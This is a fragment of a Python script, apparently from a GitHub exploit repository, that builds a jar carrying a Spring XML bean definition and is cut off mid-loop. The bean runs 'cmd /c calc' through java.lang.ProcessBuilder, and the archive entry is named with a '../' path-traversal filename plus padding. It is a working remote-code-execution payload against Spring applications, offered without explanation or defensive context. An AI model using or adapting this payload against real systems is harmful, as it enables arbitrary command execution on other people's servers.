 if __name__ == '__main__':
    padding_char = 'A'
    raw_filename = '../1.xml'
    zip_entity_filename = '1.xml'
    jar_filename = 'ascii.jar'
    num = 1
    while True:
        # step1 动态生成java代码并编译
        javaCode = """<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="
     http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
    <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
        <constructor-arg>
            <list>
                <value>cmd</value>
                <value>/c</value>
                <value>calc</value>
            </list>
        </constructor-arg>
    </bean>
</beans>
<!-- {PADDING_DATA} -->
            """